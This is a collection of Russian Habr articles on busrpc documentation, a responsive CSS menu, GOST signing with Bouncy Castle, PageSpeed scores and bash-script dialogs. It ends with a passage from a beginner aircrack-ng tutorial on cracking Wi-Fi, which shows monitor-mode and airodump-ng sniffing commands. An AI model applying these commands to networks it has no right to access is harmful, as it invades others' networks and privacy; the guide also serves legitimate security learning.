Остальная документация указывается в виде комментариев в *proto* файлах и дополнительных **документирующих командах**. Тем, кому доводилось использовать такой инструмент, как [Doxygen](https://www.doxygen.nl/), этот подход покажется очень знакомым.
### Базовые правила
**Блочным комментарием** называется последовательность из одной или более строк комментариев без пропусков между ними. Какой именно формат комментария используется не играет роли. В следующим примере содержится два блочных комментария:
```
// block 1, line 1
// block 1, line 2
// block 1, line 3
/* block 2, line 1
block 2, line 2 */
```
Блочный комментарий считается **привязанным** к определенной сущности в *proto* файле, если он размещен непосредственно **перед** ней. При этом первая строка блочного комментария считается **кратким** описанием, а блок целиком - **полным** описанием.
```
// Brief description of MyEnum.
// Additional information about MyEnum.
enum MyEnum {
// Brief description of MYENUM_VALUE_0.
// Additional information about MYENUM_VALUE_0.
MYENUM_VALUE_0 = 0;
// This comment is not bound!
// MYENUM_VALUE_1 is not documented.
MYENUM_VALUE_1 = 1;
}
```
Блочный комментарий, привязанный к какому-либо дескриптору (`ClassDesc`, `MethodDesc` и т.д.) считается относящимся к соответствующей сущности busrpc (классу, методу и т.д.).
### Документирующие команды
Документирующие команды позволяют указывать информацию, которая дополнительно обладает некоторой семантикой. Документирующая команда имеет формат `\name value` и должна целиком размещаться в одной строке комментария. Команды могут идти вперемешку со строками, представляющими части полного описания, однако рекомендуется их размещать единой группой в каком-то фиксированном месте (например, в конце блочного комментария).
Документирующая команда может быть определена более одного раза в одном блочном комментарии. В этом случае команда является **многозначной**. Как именно интерпретируется список значений зависит от команды: некоторые могут выбирать какое-то одно значение (первое или последнее) в качестве своего значения, другие будут использовать все множество.
Примерами документирующих команд является команды `\pre` и `\post`, которые используются для описание пред- и постусловий метода, `\author` и `\email`, которые определяют автора и его адрес электронной почты, а также некоторые другие (полный список есть в спецификации busrpc).
```
// method user::sign_in
// file api/chat/user/sign_in/method.proto
// Sign-in user for Chat application.
// \post Method busrpc.api.chat.user.on_signed_in is called.
message MethodDesc {
message Params {
// Password.
string password = 1;
}
message Retval {
// Result code.
Result result = 1;
}
}
```
Инструменты
-----------
Платформа busrpc предоставляет инструмент разработчика busrpc проектов, который можно найти в [этом](https://github.com/pananton/busrpc-dev) репозитории. Инструмент реализует следующие команды:
* `imports` - для получения списка файлов, напрямую или опосредованно импортируемых заданным файлом или файлами. Эта команд предназначена для упрощения компиляции *proto* файлов, например, с ее помощью легко получить все необходимые *proto* файлы, которые нужно передать компилятору `protoc` для генерации протокола какого-либо сервиса: `busrpc imports -r PROJECT_DIR implementation/my_service/service.proto`.
* `check` - для проверки busrpc проекта на соответствие спецификации.
* `gendoc` - для генерации документации busrpc проекта. На данном этапе в качестве формата поддерживается только JSON. В моем предыдущем проекте была команда фронтенда, которая без проблем сделала для меня инструмент, строящий из JSON документа, создаваемого командой `gendoc`, красивую HTML документацию.
В процессе разработки также находится клиент, предназначенный для тестирования и мониторинга busrpc бэкендов, использующих NATS в качестве шины сообщений. В нем предполагаются следующие команды:
* `call` - для вызова произвольного метода.
* `impl` для реализация произвольного метода и (опционально) отправки некоторого фиксированного ответа. Эта операция полезна тем, что при разработке сервиса, можно использовать ее в качестве мока для еще нереализованных методов, от которых зависит сервис.
* `observe` - для мониторинга вызовов и результатов одного или нескольких методов.
Клиентские библиотеки
---------------------
К сожалению, пока я не могу пока предоставить каких-либо клиентских библиотек, упрощающих разработку busrpc-сервисов. В своем предыдущем проекте я создавал такую на C++ и могу поделиться общими идеями, как сделать ее удобной. Если вкратце, то с современными фичами C++20 и возможностями интроспекции из библиотеки protobuf можно привести вызов метода busrpc к виду, сильно напоминающему вызов обычного метода класса. Все предложения по клиентским библиотекам можно вносить [репозитории](https://github.com/pananton/busrpc-spec/issues) busrpc.
Ссылки
------
В заключение оставлю ссылки на проект:
* [репозиторий](https://github.com/pananton/busrpc-spec), содержащий всю техническую информацию по платформе
* [инструмент разработчика](https://github.com/pananton/busrpc-dev) busrpc проектов | https://habr.com/ru/post/709138/ | null | ru | null |
# Создаем адаптивную навигацию на сайте
Одна из самых непростых задач в верстке адаптивного сайта — это навигация. В этой статье подробно описан один из способов реализации адаптивного меню.
[Демо](http://koulikov.com/wp-content/uploads/2012/10/resp-nav.htm) [Скачать исходники](http://koulikov.com/wp-content/uploads/2012/10/source.zip)
#### HTML
Прежде всего необходимо в тег HEAD добавить [meta viewport](https://developer.mozilla.org/en/Mobile/Viewport_meta_tag) для масштабирования на любом устройстве:
```
```
Затем добавляем пункты меню в виде обычного списка:
```
* [Home](#)
* [How-to](#)
* [Icons](#)
* [Design](#)
* [Web 2.0](#)
* [Tools](#)
[Menu](#)
```
В меню 6 основных пунктов, а также дополнительный, для того, чтобы раскрывать навигацию на маленьких экранах.
#### CSS
Основные CSS-стили:
```
body {
background-color: #ece8e5;
}
nav {
height: 40px;
width: 100%;
background: #455868;
font-size: 11pt;
font-family: 'PT Sans', Arial, sans-serif;
font-weight: bold;
position: relative;
border-bottom: 2px solid #283744;
}
nav ul {
padding: 0;
margin: 0 auto;
width: 600px;
height: 40px;
}
```
Пункты меню должны следовать друг за другом, используем float:
```
nav li {
display: inline;
float: left;
}
```
Используем [clearfix-хак](http://nicolasgallagher.com/micro-clearfix-hack/):
```
.clearfix:before,
.clearfix:after {
content: " ";
display: table;
}
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
```
Каждый пункт меню шириной 100 пикселей:
```
nav a {
color: #fff;
display: inline-block;
width: 100px;
text-align: center;
text-decoration: none;
line-height: 40px;
text-shadow: 1px 1px 0px #283744;
}
nav li a {
border-right: 1px solid #576979;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
nav li:last-child a {
border-right: 0;
}
nav a:hover, nav a:active {
background-color: #8c99a4;
}
```
Дополнительный пункт на больших экранах должен быть скрыт:
```
nav a#pull {
display: none;
}
```
Сейчас меню корректно отображается только на большом экране:
#### Media Queries
[CSS3 media queries](http://www.w3.org/TR/css3-mediaqueries/#media0) определяют, какие стили будут использоваться в каждой конкретной ситуации (например при разных разрешениях экрана).
В нашем меню при разрешении менее 600 пикселей в ширину пункты навигации должны отображаться в два столбца:
```
@media screen and (max-width: 600px) {
nav {
height: auto;
}
nav ul {
width: 100%;
display: block;
height: auto;
}
nav li {
width: 50%;
float: left;
position: relative;
}
nav li a {
border-bottom: 1px solid #576979;
border-right: 1px solid #576979;
}
nav a {
text-align: left;
width: 100%;
text-indent: 25px;
}
}
```
При разрешении экрана менее 480 пикселей, должна появляться дополнительная кнопка меню, по нажатию которой раскрывается вся навигация:
```
@media only screen and (max-width : 480px) {
nav {
border-bottom: 0;
}
nav ul {
display: none;
height: auto;
}
nav a#pull {
display: block;
background-color: #283744;
width: 100%;
position: relative;
}
nav a#pull:after {
content:"";
background: url('nav-icon.png') no-repeat;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
rightright: 15px;
top: 10px;
}
}
```
При разрешении менее 320 пикселей меню должно отображаться в один столбец:
```
@media only screen and (max-width : 320px) {
nav li {
display: block;
float: none;
width: 100%;
}
nav li a {
border-bottom: 1px solid #576979;
}
}
```
#### Отображение навигации
При помощи slideToggle() отображаем все меню на больших экранах и скрываем на маленьких:
```
$(function() {
var pull = $('#pull');
menu = $('nav ul');
menuHeight = menu.height();
$(pull).on('click', function(e) {
e.preventDefault();
menu.slideToggle();
});
$(window).resize(function(){
var w = $(window).width();
if(w > 320 && menu.is(':hidden')) {
menu.removeAttr('style');
}
});
});
```
Готово! Получилась навигация, которой удобно пользоваться на устройствах с любым разрешением экрана.
[Демо](http://koulikov.com/wp-content/uploads/2012/10/resp-nav.htm) [Скачать исходники](http://koulikov.com/wp-content/uploads/2012/10/source.zip) | https://habr.com/ru/post/153103/ | null | ru | null |
# Побег из Крипто Про. ГОСТ 34.10-2012 edition
На Хабре есть великолепная статья "[Побег из Крипто Про. Режиссерская версия, СМЭВ-edition](https://habr.com/ru/post/282225/)", но наступил 2019 год и все УЦ стали выдавать ЭЦП по ГОСТ 34.10-2012 вместо ГОСТ 34.10-2001.
Под катом рассказ как можно модифицировать свой софт на Bouncy Castle для поддержки работы с ключами по новым гостам.

#### Disclaimer
О юридических тонкостях подписывания документов через Bouncy Castle и прочих СКЗИ я ничего не знаю и общаться не готов. Перед использованием кода в продакшене проконсультируйтесь с юристом.
А зачем это вообще надо? Хорошо написанно оригинальной статье. Повторяться не буду.
#### Получение ключа с Токена

Все известные мне УЦ выдают ключи с сертификатами на подобных токенах. На токен записан контейнер КриптоПро с приватным ключом и сертификатом. При экспорте ключа через CryptoPro CSP он экспортируется в особый «КриптоПро pfx» не совместимый ни с чем.
Просьбы выдать ключ в стандартном pfx или любом другом типовом контейнере УЦ игнорируют.
*Если кто знает УЦ выдающие подписи в стандартных контейнерах поделитесь координатами в комментариях. Хороших людей не стыдно попиарить.*
Для преобразования контейнера КриптоПро в стандартный pfx мы как и в оригинальной статье будем использовать P12FromGostCSP. Старые взломанные версии не работают с ключами по 2012 Госту. Идем на [сайт](http://www.lissi.ru/ls_product/utils/p12fromcsp/) авторов и покупаем новую.
Итак мы получили стандартный pfx с ключом и сертификатом.
**Обновление Bouncy Castle**
Обновляем Bouncy Castle до 1.60 Старые версии могут не поддерживать алгоритмы ГОСТ 2012.
```
org.bouncycastle
bcprov-jdk15on
1.60
org.bouncycastle
bcpkix-jdk15on
1.60
```
**Инициализация Bouncy Castle**
```
static {
BouncyCastleProvider bcProvider = new BouncyCastleProvider();
String name = bcProvider.getName();
Security.removeProvider(name); // remove old instance
Security.addProvider(bcProvider);
}
```
**Разбор pfx**
```
KeyStore keyStore = KeyStore.getInstance("PKCS12", "BC");
ByteArrayInputStream baos = new ByteArrayInputStream(pfxFileContent);
keyStore.load(baos, password.toCharArray());
Enumeration aliases = keyStore.aliases();
while (aliases.hasMoreElements()) {
String alias = aliases.nextElement();
if (keyStore.isKeyEntry(alias )) {
Key key = keyStore.getKey(alias , keyPassword.toCharArray());
java.security.cert.Certificate certificate = keyStore.getCertificate(alias );
addKeyAndCertificateToStore((PrivateKey)key, (X509Certificate)certificate);
}
}
```
Алиасы обязательно изменяем. Утилита P12FromGostCSP задает всегда один и тот же алиас «csp\_exported» и при обработке уже второго ключа будут проблемы.
Для удобства работы ключ из pfx необходимо загрузить в стандартный Java KeyStore и дальше работать только с ним.
**Загрузка KeyStore**
```
FileInputStream is = new FileInputStream(keystorePath);
keystore = KeyStore.getInstance(KeyStore.getDefaultType());
char[] passwd = keystorePassword.toCharArray();
keystore.load(is, passwd);
```
**Сохранение ключа с сертификатом в KeyStore**
```
public void addKeyAndCertificateToStore(PrivateKey key, X509Certificate certificate) {
synchronized (this) {
keystore.setKeyEntry(alias.toLowerCase(), key, keyPassword.toCharArray(), new X509Certificate[] {certificate});
FileOutputStream out = new FileOutputStream(keystorePath);
keystore.store(out, keystorePassword.toCharArray());
out.close();
}
}
```
**Загрузка ключей и сертификатов из KeyStore**
```
Enumeration aliases = keystore.aliases();
while (aliases.hasMoreElements()) {
String alias = aliases.nextElement();
if (keystore.isKeyEntry(alias)) {
Key key = keystore.getKey(alias, keyPassword.toCharArray());
keys.put(alias.toLowerCase(), key); //any key,value collection
Certificate certificate = keystore.getCertificate(alias);
if (certificate instanceof X509Certificate)
certificates.put(alias.toLowerCase(), (X509Certificate) certificate); //any key,value collection
}
}
```
**Подпись файла**
```
CMSProcessableByteArray msg = new CMSProcessableByteArray(dataToSign);
List certList = new ArrayList();
certList.add(cert);
Store certs = new JcaCertStore(certList);
CMSSignedDataGenerator gen = new CMSSignedDataGenerator();
ContentSigner signer = new org.bouncycastle.operator.jcajce.JcaContentSignerBuilder("GOST3411WITHECGOST3410-2012-256").setProvider("BC").build(privateKey);
gen.addSignerInfoGenerator(new JcaSignerInfoGeneratorBuilder(new JcaDigestCalculatorProviderBuilder().setProvider("BC").build()).build(signer, certificate));
gen.addCertificates(certs);
CMSSignedData sigData = gen.generate(msg, false);
byte[] sign = sigData.getEncoded(); //result here
```
Есть вариант JcaContentSignerBuilder(«GOST3411WITHECGOST3410-2012-512») для 512 битовых ключей. Мои УЦ выдают 256 битные ничего не спрашивая и игнорируют уточняющие вопросы.
**Проверка подписи**
```
byte[] data = ...; //signed file data
byte[] signature = ...;//signature
boolean checkResult = false;
CMSProcessable signedContent = new CMSProcessableByteArray(data);
CMSSignedData signedData;
try {
signedData = new CMSSignedData(signedContent, signature);
} catch (CMSException e) {
return SIGNATURE_STATUS.ERROR;
}
SignerInformation signer;
try {
Store certStoreInSing = signedData.getCertificates();
signer = signedData.getSignerInfos().getSigners().iterator().next();
Collection certCollection = certStoreInSing.getMatches(signer.getSID());
Iterator certIt = certCollection.iterator();
X509CertificateHolder certHolder = (X509CertificateHolder) certIt.next();
X509Certificate certificate = new JcaX509CertificateConverter().getCertificate(certHolder);
checkResult = signer.verify(new JcaSimpleSignerInfoVerifierBuilder().build(certificate));
} catch (Exception ex) {
return SIGNATURE\_STATUS.ERROR;
}
```
Проверка подписи полностью аналогична проверке по Госту 2001 года. Можно ничего не менять.
#### Резюме
В результате всех вышеописанных действий мы получили относительно легкий способ избавиться от тяжкой ноши Крипто Про в 2019 году. | https://habr.com/ru/post/440882/ | null | ru | null |
# 100 из 100 в Google PageSpeed Insights (Баг или фича)?
Многие из Вас наверное пользовались замечательным сервисом от Google: [PageSpeed Insights](https://developers.google.com/speed/pagespeed/insights/)? Хотите получить заветные 100 из 100?

*Картинка для привлечения внимания*
А дело-то за маленьким.
#### Итак, результаты моего теста.
Берем любой сайт, например, я взял бесплатный готовый адаптивный шаблон сайта перенес к себе на хостинг и запустил тестирование: [Результат первого тестирования](https://developers.google.com/speed/pagespeed/insights/?url=https%3A%2F%2Falex.ru.net%2Fdemo%2Fhabra%2Fsite.html) (ссылка на [сайт](https://alex.ru.net/demo/habra/site.html)):
* скорость для мобильных — 79/100;
* скорость для компьютера — 93/100;
Неплохо да?
Жалуется на:
> **Исправьте обязательно:**
>
> Удалите из верхней части страницы код JavaScript и CSS, блокирующий отображение.
>
> ***Количество блокирующих ресурсов CSS на странице: 3. Они замедляют отображение контента.***
>
> Все содержание верхней части страницы отображается только после загрузки указанных далее ресурсов. Попробуйте отложить загрузку этих ресурсов, загружать их асинхронно или встроить их самые важные компоненты непосредственно в код HTML.
>
>
Делаем небольшие махинации. Переносим стили из файла в код:
*Было:*
```
```
*Стало:*
```
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display:block; }
/\* и другие стили \*/
```
И — ура! — у нас [результаты выше](https://developers.google.com/speed/pagespeed/insights/?url=https%3A%2F%2Falex.ru.net%2Fdemo%2Fhabra%2Fsiteonefile.html) (ссылка на [сайт](https://alex.ru.net/demo/habra/siteonefile.html)):* скорость для мобильных — 99/100;
* скорость для компьютера — 99/100;
И жалуется только на:
> **Исправьте по возможности:**
>
> Сократите HTML
>
> ***Сжатие HTML-кода (в том числе встроенного кода JavaScript или CSS) позволяет сократить объем данных, чтобы ускорить загрузку и обработку.***
Но это проблему можно решить сжатием кода. К данной теме не относиться.
А также мы не забываем, что все-таки мы не решили проблему описанную выше:
> Все содержание верхней части страницы отображается только после загрузки указанных далее ресурсов. Попробуйте отложить загрузку этих ресурсов, загружать их асинхронно или встроить их самые важные компоненты непосредственно в код HTML.
Сколько они весили в файле, столько же весят и в коде!
**А теперь самый главный вопрос: Баг или фича?**
Спасибо!
**UPD 07.09.2015 16:55**: Раздул [стили на сайте](https://alex.ru.net/demo/habra/sitebigfile.html) (+сжал css) до 5 мегабайт, а [результат тот же](https://developers.google.com/speed/pagespeed/insights/?url=https%3A%2F%2Falex.ru.net%2Fdemo%2Fhabra%2Fsitebigfile.html) даже из-за сжатия лучше 100 из 100. | https://habr.com/ru/post/266357/ | null | ru | null |
# Взаимодействие bash-скриптов с пользователем
`Любой приказ, который может быть неправильно понят, понимается неправильно (Армейская аксиома)`
Редкий скрипт лишен необходимости общения с пользователем. Мы ожидаем, что программа (утилита) будет выполнять то, что нам от нее хочется. Следовательно, нужны инструменты влияния на них, да и программа сама должна объяснить, как продвигается ее работа.
Данным топиком я хочу рассмотреть несколько способов взаимодействия bash-скриптов с пользователем. Статья рассчитана на новичков в скриптинге, но, надеюсь, люди опытные тоже найдут что-нибудь интересное для себя.
Топик так же снабжен примитивными примерами, не несущими смысловой нагрузки, но позволяющими посмотреть в работе некоторые интересные штуки.
#### Переменные
Самый распространенный способ хранения начальных данных — переменные. В самом начале программы объявляются несколько таких переменных, в которые пользователь записывает некоторые исходные данные.
>
> ```
> #!/bin/bash
>
> # Вписать сюда адрес электронной почты
> [email protected]
>
> echo "Адрес электронной почты: $EMAIL"
>
> ```
>
Такой способ хорош, если данных не много и скрипт рассчитан на автоматическое выполнение без участия пользователя. Необходимо ясно известить пользователя о том, что и где ему необходимо вписать. Желательно собрать все это в одном месте — [файле конфигурации](http://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%B9%D0%BB_%D0%BA%D0%BE%D0%BD%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B0%D1%86%D0%B8%D0%B8 "Wikipedia"). Подключить его можно командой **source**. Например, если конфигурационный файл будет лежать в той же директории, что и скрипт, мы получим:
>
> ```
> #!/bin/bash
>
> source ./config.cfg
>
> echo "Адрес электронной почты: $EMAIL"
>
> ```
>
В файл **config.cfg** не забудем поместить строчку `[email protected]`
#### Параметры командной строки
Еще один способ сообщить данные программе — указать при запуске в командной строке. Содержатся эти параметры в переменных с номерами. Например: **$0** — имя скрипта, **$1** — первый параметр, **$2** — второй параметр и т. д. Также существуют две вспомогательные переменные: **$#** содержит количество переданных аргументов; **$@** содержит все аргументы, переданные скрипту, разделенные пробелами.
>
> ```
> #!/bin/bash
>
> # Цикл выдаст все переданные аргументы
> for n in $@
> do
> echo "$n"
> done
>
> ```
>
#### Вопросы и подтверждения
Думаю многим знаком вопрос со скриншота выше. Такой диалог можно использовать… ну вы и сами догадались, где его можно использовать.
>
> ```
> #!/bin/bash
>
> echo -n "Продолжить? (y/n) "
>
> read item
> case "$item" in
> y|Y) echo "Ввели «y», продолжаем..."
> ;;
> n|N) echo "Ввели «n», завершаем..."
> exit 0
> ;;
> *) echo "Ничего не ввели. Выполняем действие по умолчанию..."
> ;;
> esac
>
> ```
>
Обратите внимание, что на скриншоте буква «Д» — большая. Это означает действие по умолчанию, то есть если пользователь ничего не введет, то это будет равнозначно вводу «Д».
#### OK / FAIL
Еще одним способом общения программы с пользователем являются статусы выполнения. Скорее всего они вам знакомы.
Реализация тоже довольно проста.
>
> ```
> #!/bin/bash
>
> SETCOLOR_SUCCESS="echo -en \\033[1;32m"
> SETCOLOR_FAILURE="echo -en \\033[1;31m"
> SETCOLOR_NORMAL="echo -en \\033[0;39m"
>
> echo -e "Удаляется файл..."
>
> # Команда, которую нужно отследить
> rm test_file
>
> if [ $? -eq 0 ]; then
> $SETCOLOR_SUCCESS
> echo -n "$(tput hpa $(tput cols))$(tput cub 6)[OK]"
> $SETCOLOR_NORMAL
> echo
> else
> $SETCOLOR_FAILURE
> echo -n "$(tput hpa $(tput cols))$(tput cub 6)[fail]"
> $SETCOLOR_NORMAL
> echo
> fi
>
> ```
>
Вот так выглядит работа скрипта:
Хорошие люди написали расширенную версию скрипта с логированием и прогресом выполнения. С радостью поделюсь [ссылкой](http://linsovet.com/howto-bash-script-status).
Исходя из вышеприведенной ссылки код можно упростить.
>
> ```
> #!/bin/bash
>
> red=$(tput setf 4)
> green=$(tput setf 2)
> reset=$(tput sgr0)
> toend=$(tput hpa $(tput cols))$(tput cub 6)
>
> echo -e "Удаляется файл..."
>
> # Команда, которую нужно отследить
> rm test_file
>
> if [ $? -eq 0 ]; then
> echo -n "${green}${toend}[OK]"
> else
> echo -n "${red}${toend}[fail]"
> fi
> echo -n "${reset}"
> echo
>
> ```
>
#### Псевдографика
Для любителей графического представления существуют удобный инструмент: **dialog**. По умолчанию его в системе нет, так что исправим положение.
>
> ```
> sudo apt-get install dialog
>
> ```
>
Опробовать его можно простой командой:
>
> ```
> dialog --title " Уведомление " --msgbox "\n Свершилось что-то страшное!" 6 50
>
> ```
>
Вот пример диалога прогресса:
>
> ```
> #!/bin/sh
>
> (
> c=10
> while [ $c -ne 110 ]
> do
> echo $c
> ((c+=10))
> sleep 1
> done
> ) |
> dialog --title " Тест диалога прогресса " --gauge "Please wait ...." 10 60 0
>
> clear
>
> ```
>
Не забываем вставлять **clear** для очистки экрана, чтобы не оставлять синий фон. Эта утилита поддерживает еще очень много типов диалоговых окон. Главным недостатком является то, что по умолчанию ее нет в системе.
Альтернативой **dialog** может служить **whiptail**, который даже присутствует в некоторых системах по умолчанию.
Подробнее можно ознакомиться по ссылкам:
<http://unstableme.blogspot.com/2009/12/linux-dialog-utility-short-tutorial.html>
<http://www.cc-c.de/german/linux/linux-dialog.php>
#### GUI
Хоть есть ярые противники [GUI](http://ru.wikipedia.org/wiki/GUI "графический интерфейс пользователя"), но он явно имеет право на существование. Такие диалоги можно получить с помощью команды **kdialog** (если графической оболочкой выступает KDE), либо **gdialog** и **zenity** (для Gnome).
Например, форма для ввода пароля:
>
> ```
> kdialog --password "Пожалуйста, введите свой пароль:"
>
> ```
>
либо
>
> ```
> gdialog --password "Пожалуйста, введите свой пароль:"
>
> ```
>
Еще пример один для KDE:
>
> ```
> kdialog --question "Вы хотите продолжить?"
> rc=$?
> if [ "${rc}" == "0" ]; then
> echo "Нажали yes"
> else
> echo "Нажали no"
> fi
>
> ```
>
И для Gnome:
>
> ```
> #!/bin/bash
>
> name=$(gdialog --title "Ввод данных" --inputbox "Введите ваше имя:" 50 60 2>&1)
> echo "Ваше имя: $name"
>
> ```
>
Как видите, явным недостатком этого метода является привязанность к конкретной среде рабочего стола. Да и вообще к графической среде, которая может и отсутствовать. Но, тем не менее, может и пригодиться когда-нибудь.
Подробнее по ссылкам:
<http://pwet.fr/man/linux/commandes/kdialog>
<http://linux.about.com/library/cmd/blcmdl1_gdialog.htm>
<http://www.techrepublic.com/blog/opensource/gui-scripting-in-bash/1667>
**P.S.** Продолжение следует…
**UPD:** Добавил упрощенный код в раздел «OK / FAIL».
**UPD2:** Добавил пример подключения конфигурационного файла в раздел «Переменные».
Опубликована [вторая часть](http://habrahabr.ru/blogs/nix/127084/). | https://habr.com/ru/post/126701/ | null | ru | null |
# Руководство по Aircrack-ng в Linux для новичков
*Всем привет. В преддверии старта курса [«Практикум по Kali Linux»](https://otus.pw/2T7g/) подготовили для вас перевод интересной статьи.*

---
Сегодняшнее руководство познакомит вас с основами для начала работы с пакетом *aircrack-ng*. Конечно, невозможно предоставить всю необходимую информацию и охватить каждый сценарий. Так что будьте готовы делать домашние задания и проводить исследования самостоятельно. На [форуме](https://forum.aircrack-ng.org/) и в [Wiki](https://www.aircrack-ng.org/doku.php?id=main) есть множество дополнительных туториалов и другой полезной информации.
Несмотря на то, что оно не покрывает все шаги от начала до конца, руководство [Simple WEP Crack](https://www.aircrack-ng.org/doku.php?id=simple_wep_crack) подробнее раскрывает работу с *aircrack-ng*.
### Настройка оборудования, установка Aircrack-ng
Первым шагом в обеспечении правильной работы *aircrack-ng* в вашей системе Linux является патчинг и установка соответствующего драйвера для вашей сетевой карты. Многие карты работают с несколькими драйверами, некоторые из них предоставляют необходимый функционал для использования *aircrack-ng*, другие нет.
Думаю, излишне говорить о том, что вам нужна сетевая карта, совместимая с пакетом *aircrack-ng*. То есть то аппаратное обеспечение, которое полностью совместимо и может внедрять инъекции пакетов. С помощью совместимой сетевой карты можно взломать беспроводную точку доступа менее, чем за час.
Чтобы определить к какой категории относится ваша карта, ознакомьтесь со страницей [совместимости оборудования](https://www.aircrack-ng.org/doku.php?id=compatibility_drivers). Прочитайте [Tutorial: Is My Wireless Card Compatible?](https://www.aircrack-ng.org/doku.php?id=compatible_cards), если не знаете, как обращаться с таблицей. Тем не менее, это не помешает вам при чтении руководства, которое поможет вам узнать что-то новое и убедиться в тех или иных свойствах вашей карты.
Для начала, вам нужно знать, какой чипсет используется в вашей сетевой карте и какой драйвер вам для него понадобится. Вам нужно определить это с помощью информации из абзаца выше. В разделе [drivers](https://www.aircrack-ng.org/doku.php?id=install_drivers) вы узнаете, какие драйверы вам нужны.
### Установка aircrack-ng
Последнюю версию aircrack-ng можно получить, [скачав с главной страницы](https://www.aircrack-ng.org/doku.php?id=main), или же вы можете воспользоваться дистрибутивом для проведения тестирования на проникновение, таким как Kali Linux или Pentoo, где стоит последняя версия *aircrack-ng*.
Чтобы установить aircrack-ng обратитесь к [документации на странице установки](https://www.aircrack-ng.org/doku.php?id=install_aircrack).
### Основы IEEE 802.11
Хорошо, теперь, когда все готово, пора сделать остановку прежде, чем мы начнем действовать, и узнать кое-что о том, как работают беспроводные сети.
Следующую часть важно понять, чтобы смочь разобраться в случае, если что-то будет работать не так, как ожидается. Понимание того, как все это работает, поможет вам найти проблему или, по крайней мере, правильно ее описать, чтобы кто-то другой смог вам помочь. Здесь все немного заумно, и, возможно вам захочется пропустить эту часть. Однако для взлома беспроводных сетей нужно немного знаний, и потому взлом – это чуть больше, чем просто набрать одну команду и позволить aircrack сделать все за вас.
### Как найти беспроводную сеть
Эта часть – краткое введение в управляемые сети, которые работают с точками доступа (Access Point, AP). Каждая точка доступа посылает около 10 так называемых Бикон-фреймов (beacon frame) в секунду. Эти пакеты содержат следующую информацию:
* Имя сети (ESSID);
* Используется ли шифрование (и какое шифрование используется, но обратите внимание на то, что эта информация может не являться правдивой, только потому что точка доступа сообщает ее);
* Какие скорости передачи данных поддерживаются (в MBit);
* На каком канале находится сеть.
Именно эта информация отображается в инструменте, который подключается конкретно к этой сети. Она отображается, когда вы разрешаете карте сканировать сети с помощью ``iwlist <`interface> scan` и когда выполняете [airodump-ng](https://www.aircrack-ng.org/doku.php?id=airodump-ng).
Каждая точка доступа обладает уникальным MAC-адресом (48 бит, 6 пар шестнадцатеричных чисел). Выглядит он примерно так: 00:01:23:4A:BC:DE. У каждого сетевого устройства есть такой адрес, и сетевые устройства взаимодействуют друг с другом с их помощью. Так что это что-то вроде уникального имени. MAC-адреса уникальны и нет двух устройств с одинаковыми MAC-адресами.
### Подключение к сети
Есть несколько вариантов подключения к беспроводной сети. В большинстве случаев используется Open System Authentication. (По желанию: если вы хотите узнать больше об аутентификации, [прочтите это](http://documentation.netgear.com/reference/fra/wireless/WirelessNetworkingBasics-3-06.html).)
Open System Authentication:
1. Запрашивает аутентификацию точки доступа;
2. Точка доступа отвечает: OK, вы аутентифицированы.
3. Запрашивает ассоциацию точки доступа;
4. Точка доступа отвечает: ОК, вы подключены.
Это самый простой случай, но проблемы возникают, когда вы не имеете прав доступа, поскольку:
* Используется WPA/WPA2, и вам нужна аутентификация APOL. Точка доступа ответит отказом на втором шаге.
* У точки доступа есть список разрешенных клиентов (MAC-адресов) и она не позволит подключиться никому другому. Это называется фильтрация по MAC.
* Точка доступа использует Shared Key Authentication, то есть вам нужно предоставить правильный WEP-ключ, чтобы подключиться. (См. раздел [«Как сделать поддельную аутентификацию с общим ключом?»](https://www.aircrack-ng.org/doku.php?id=shared_key) чтобы узнать больше об этом)
### Простой сниффинг и взлом
#### Обнаружение сетей
Первое, что нужно сделать – это найти потенциальную цель. В пакете aircrack-ng для этого есть [airodump-ng](https://www.aircrack-ng.org/doku.php?id=airodump-ng), но можно использовать и другие программы как, например, [Kismet](https://kismetwireless.net/).
Прежде чем искать сети, вы должны перевести свою карту так называемый «режим мониторинга». Режим мониторинга – это специальный режим, который позволяет вашему компьютеру прослушивать сетевые пакеты. Этот режим также позволяет внедрять инъекции. Об инъекциях мы поговорим в следующий раз.
Чтобы перевести сетевую карту в режим мониторинга, используйте *[airmon-ng](https://www.aircrack-ng.org/doku.php?id=airmon-ng)*:
```
airmon-ng start wlan0
```
Так вы создадите еще один интерфейс и добавите к нему *«mon»*. Итак, *wlan0* станет *wlan0mon*. Чтобы проверить, действительно ли сетевая карта находится в режиме мониторинга, выполните `iwconfig` и убедитесь в этом сами.
Затем, запустите [airodump-ng](https://www.aircrack-ng.org/doku.php?id=airodump-ng) для поиска сетей:
```
airodump-ng wlan0mon
```
Если *airodump-ng* не сможет подключиться к WLAN-устройству, вы увидите что-то подобное:

[airodump-ng](https://www.aircrack-ng.org/doku.php?id=airodump-ng) перескакивает с канала на канал и показывает все точки доступа, от которых он получает биконы. Каналы с 1 по 14 используются для стандартов 802.11 b и g (в США разрешено использовать только с 1 по 11; в Европе с 1 по 13 за некоторым исключением; в Японии с 1 по 14). 802.11a работает в диапазоне 5 ГГц, и его доступность варьируется в разных странах больше, чем в диапазоне 2,4 ГГц. В целом, известные каналы начинаются с 36 (32 в некоторых странах) по 64 (68 в некоторых странах) и с 96 по 165. В Википедии вы можете найти более подробную информацию о доступности каналов. В Linux о разрешении/запрете передачи по определенным каналам для вашей страны заботится [Central Regulatory Domain Agent](https://wireless.wiki.kernel.org/en/developers/Regulatory/CRDA); однако он должен быть настроен соответствующим образом.
Текущий канал показан в левом верхнем углу.
Через некоторое время появятся точки доступа и (надеюсь) некоторые связанные с ними клиенты.
Верхний блок показывает обнаруженные точки доступа:
| | |
| --- | --- |
| bssid | mac-адрес точки доступа |
| pwr | качество сигнала, когда выбран канал |
| pwr | сила сигнала. некоторые драйверы ее не сообщают. |
| beacons | количество полученных биконов. если у вас отсутствует показатель силы сигнала, вы можете измерить ее в биконах: чем больше биконов, тем лучше сигнал. |
| data | количество полученных фреймов данных |
| ch | канал, на котором работает точка доступа |
| mb | скорость или режим точки доступа. 11 – это чистый 802.11b, 54 – это чистый 802.11g. значения между этими двумя – это смесь. |
| enc | шифрование: opn: нет шифрования, wep: wep шифрование, wpa: wpa или wpa2, wep?: wep или wpa (пока неясно) |
| essid | имя сети, порой скрыто |
